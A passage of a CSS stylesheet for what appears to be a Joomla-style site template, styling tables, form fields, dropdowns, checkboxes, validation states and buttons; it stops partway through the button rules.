table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
form {
  margin-bottom: 48px;
}
form mark {
  background: none !important;
  font-size: 11px;
  line-height: 14px;
  top: 0%;
  right: 0;
  padding: 0 !important;
  position: absolute;
  z-index: 1;
}
form mark label {
  color: #ff0000;
  display: block;
  font-size: 11px;
  line-height: 14px;
  margin: 0 !important;
}
form mark label.error {
  display: inline;
}
form textarea {
  min-height: 132px;
  max-height: 132px;
}
form .btn,
form .kbutton {
  padding: 14px 30px;
}
.controls,
.control-group,
.mod_tm_ajax_contact_form .control-group {
  position: relative;
}
.controls.reset-margin,
.control-group.reset-margin,
.mod_tm_ajax_contact_form .control-group.reset-margin {
  margin-bottom: 0;
}
.control-group-captcha {
  margin-bottom: 20px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  max-width: 100%;
  height: 52px;
  background: #ffffff;
  border: 1px solid #cccccc;
  border: none;
  border-bottom: 1px solid #cccccc;
  color: #9b9b9b;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  line-height: 24px;
  padding: 14px 20px;
  vertical-align: middle;
  outline: none;
  margin-bottom: 28px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 1s ease , box-shadow 1s ease;
  -o-transition: border-color 1s ease , box-shadow 1s ease;
  transition: border-color 1s ease , box-shadow 1s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
}
select:-webkit-autofill,
textarea:-webkit-autofill,
input[type="text"]:-webkit-autofill,
input[type="password"]:-webkit-autofill,
input[type="datetime"]:-webkit-autofill,
input[type="datetime-local"]:-webkit-autofill,
input[type="date"]:-webkit-autofill,
input[type="month"]:-webkit-autofill,
input[type="time"]:-webkit-autofill,
input[type="week"]:-webkit-autofill,
input[type="number"]:-webkit-autofill,
input[type="email"]:-webkit-autofill,
input[type="url"]:-webkit-autofill,
input[type="search"]:-webkit-autofill,
input[type="tel"]:-webkit-autofill,
input[type="color"]:-webkit-autofill,
.uneditable-input:-webkit-autofill {
  -webkit-box-shadow: inset 0 0 0 20px #ffffff !important;
  -webkit-text-fill-color: #9b9b9b !important;
  color: #9b9b9b !important;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #dac09b;
}
textarea {
  border: 1px solid #cccccc;
  padding: 14px 20px;
}
label.inline {
  display: inline-block;
}
.mod_tm_ajax_contact_form_select {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .mod_tm_ajax_contact_form_select {
    font-size: 0;
  }
}
div.chzn-container {
  font-size: 14px;
  line-height: 24px;
  text-align: left;
  margin-bottom: 28px;
}
div.chzn-container .chzn-results {
  margin: 0;
  padding: 0;
}
div.chzn-container .chzn-results li {
  padding: 10px 20px;
  color: #9b9b9b;
  background: #ffffff;
}
div.chzn-container .chzn-results li.highlighted {
  background: #cca876;
  color: #ffffff;
}
div.chzn-container-single .chzn-single {
  background: #ffffff;
  height: 52px;
  padding: 14px 20px;
  line-height: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #cccccc;
  color: #9b9b9b;
}
div.chzn-container-single .chzn-single > span {
  padding-right: 52px;
}
div.chzn-container-single .chzn-single div {
  background: #ffffff;
  color: #000000;
  height: 52px;
  top: -1px;
  right: -1px;
  width: 52px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
div.chzn-container-single .chzn-single div b {
  display: none;
}
div.chzn-container-single .chzn-single div:before {
  color: #cca876;
  content: '\f107';
  font-size: 22px;
  font-family: 'FontAwesome';
  line-height: 0;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
}
div.chzn-container-single .chzn-single span {
  margin: 0;
}
div.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single {
  background: #ffffff;
  border: 1px solid #dddddd;
}
div.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single div {
  background: #ffffff;
  color: #000000;
}
div.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single div:before {
  content: '\f106';
}
div.chzn-container-single .chzn-drop {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #dddddd;
  border-top: none;
  margin: 0;
  height: auto;
  color: #374046;
}
div.chzn-container-single .chzn-results li {
  color: #374046;
}
.chzn-container .chzn-drop {
  z-index: 1009;
}
span.checkbox {
  position: relative;
  display: inline-block;
  min-height: 0;
  height: 14px;
  line-height: 14px;
  width: 14px;
  background: #ffffff;
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
}
span.checkbox input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before {
  content: '\f00c';
}
span.checkbox label.checkbox_inner {
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
span.checkbox label.checkbox_inner:before {
  content: '';
  font-family: 'FontAwesome';
  font-size: 11px;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  color: #454545;
  text-align: center;
}
span.checkbox + label {
  margin: 0 0 0 2px;
  vertical-align: middle;
}
span.radio {
  display: inline-block;
  height: 14px;
  line-height: 14px;
  min-height: 0;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 14px;
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
}
span.radio input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
span.radio input[type="radio"]:checked + label.radio_inner:before {
  border-radius: 50%;
  content: "";
  height: 6px;
  left: 50%;
  position: absolute;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  background: #454545;
}
span.radio label.radio_inner {
  bottom: 0;
  left: 0;
  line-height: 14px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
span.radio + label {
  margin: 0 0 0 2px;
  vertical-align: middle;
}
.item_introtext input,
.item_fulltext input,
.category_desc input,
.controls input,
.item_introtext select,
.item_fulltext select,
.category_desc select,
.controls select,
.item_introtext .select,
.item_fulltext .select,
.category_desc .select,
.controls .select,
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea,
.controls textarea {
  width: 100%;
}
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea,
.controls textarea {
  height: 132px;
}
.form-inline .checkbox input[type="checkbox"] {
  float: none;
}
.form-horizontal .control-label {
  padding-top: 11px;
}
.form-horizontal .control-label label {
  margin-bottom: 0;
}
.acymailing_module .acyfield_email {
  display: inline-block;
  position: relative;
}
.acymailing_module .acyfield_email input {
  margin: 0;
}
.form_placeholder {
  border-color: transparent;
  border-style: solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: text;
  height: 100%;
  left: 0;
  margin: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 100%;
}
.ie_placeholder_controls {
  position: relative;
}
.btn#jform_profile_dob_img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 52px !important;
  line-height: 100%;
  padding: 0 !important;
  text-align: center;
  width: 52px !important;
}
.btn#jform_profile_dob_img i {
  margin: 0;
}
input.search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chzn-container-multi .chzn-choices li.search-field .default {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
textarea#jform_profile_aboutme {
  height: 200px;
  width: 100%;
}
#helpsite-refresh {
  margin-bottom: 9px;
}
.page-registration form label,
.page-remind form label,
.page-reset form label,
.page-login form label,
.page-login form label,
.page-profile__edit form label {
  display: inline-block !important;
}
textarea.invalid {
  border: #ff0000;
}
.form-vertical label {
  display: inline-block;
  margin-bottom: 24px;
}
select[name=ordering] {
  margin: 0;
}
textarea[style*="overflow"] {
  overflow: auto !important;
}
#form-login .btn {
  margin-bottom: 30px;
}
.add-on.btn {
  padding-left: 0;
  padding-right: 0;
  width: 52px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 24px;
  font-size: 21px;
  line-height: 48px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #E5E5E5;
}
legend small {
  font-size: 18px;
  color: #777777;
}
label {
  color: #000000;
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.uneditable-input {
  width: 206px;
}
input,
textarea {
  width: 100%;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #9b9b9b;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #9b9b9b;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #9b9b9b;
}
textarea {
  resize: none;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  margin: -2px 0 0;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 52px;
  line-height: 52px;
  max-width: 100%;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
select[multiple] {
  height: auto;
}
.uneditable-input,
.uneditable-textarea {
  color: #777777;
  background-color: #fcfcfc;
  border-color: #dddddd;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
.radio,
.checkbox {
  min-height: 24px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 120px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #000000;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #000000;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #000000;
  background-color: #faffbd;
  border-color: #000000;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #000000;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #000000;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #000000;
  background-color: #ffe6e7;
  border-color: #000000;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #000000;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #000000;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #000000;
  background-color: #cffeca;
  border-color: #000000;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #000000;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #000000;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #000000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #333333;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #000000;
  background-color: #d8f3fd;
  border-color: #000000;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #9b9b9b;
  border-color: #ff0000;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #cca876;
}
input.error,
textarea.error,
select.error {
  border-color: #ff0000 !important;
  color: #9b9b9b !important;
}
input.error::-webkit-input-placeholder,
input.error:-moz-placeholder,
input.error::-moz-placeholder,
input.error:-ms-input-placeholder,
textarea.error::-webkit-input-placeholder,
textarea.error:-moz-placeholder,
textarea.error::-moz-placeholder,
textarea.error:-ms-input-placeholder {
  color: #9b9b9b !important;
}
.form-actions {
  padding: 23px 20px 24px;
  margin-top: 24px;
  margin-bottom: 24px;
  background-color: #f5f5f5;
  border-top: 1px solid #E5E5E5;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #262626;
}
.help-block {
  display: block;
  margin-bottom: 12px;
}
.help-inline {
  display: inline-block;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  vertical-align: top;
  display: inline-block;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-append .btn.hasTooltip,
.input-prepend .btn.hasTooltip {
  width: 52px;
  padding-left: 0;
  padding-right: 0;
}
.input-prepend {
  position: relative;
  /* .add-on:first-child,
  .btn:first-child {
    .border-radius(@input-border-radius 0 0 @input-border-radius);
  } */
}
.input-prepend .add-on {
  display: none;
  font-size: 15px;
  width: 52px;
  height: 52px;
  line-height: 40px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: transparent !important;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
}
.input-prepend .add-on i,
.input-prepend .add-on > span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  border: 1px solid #dddddd;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  line-height: 26px;
  width: 26px;
  color: #cca876;
  font-size: 13px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.input-prepend .add-on:hover i {
  background: #cca876;
  color: #ffffff;
}
.input-prepend:focus .add-on {
  background: #F00;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 0;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
legend + .control-group {
  margin-top: 24px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 24px;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 12px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
#kunena #ktopicsform input.btn {
  padding: 14px 30px;
}
.btn,
.kbutton {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  font-size: 17px;
  line-height: 24px;
  vertical-align: middle;
  color: white;
  background: #cca876;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: none;
  max-width: 100%;
  padding: 14px 20px;
  -webkit-user-select: none;
